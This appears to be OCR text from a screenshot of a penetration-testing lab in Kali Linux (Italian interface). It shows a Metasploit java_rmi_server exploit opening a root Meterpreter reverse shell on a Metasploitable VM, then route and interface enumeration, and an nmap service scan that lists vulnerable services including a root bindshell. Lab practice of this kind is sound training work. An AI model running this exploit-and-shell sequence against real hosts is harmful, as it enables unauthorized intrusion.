 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
6:10
kali@kali: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.11.111:4445 → 192.168.13.111:59521) at 2025-03-14 06:04:20 -0400
Trash
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
============
Home
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.13.111
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fee7:93b5
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
127.0.0.1 255.0.0.0 0.0.0.0
192.168.13.111 255.255.255.0 0.0.0.0
IPv6 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
::1 :: ::
fe80::a00:27ff:fee7:93b5 :: ::
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/misc/java_rmi_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/linux root @ metasploitable 192.168.11.111:4445 → 192.168.13.111:59521 (192.168.13.
111)
msf6 exploit(multi/misc/java_rmi_server) > sessions -k 1
┌──(kali㉿kali)-[~]
└─$ nmap -sV 192.168.13.111
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-14 05:51 EDT
Nmap scan report for 192.168.13.111
Host is up (0.033s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_
kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.72 seconds
┌──(kali㉿kali)-[~]
└─$
Cattura schermo intero
CTRL (DESTRA)
Cerca
15°C Nuvoloso
11:10
14/03/2025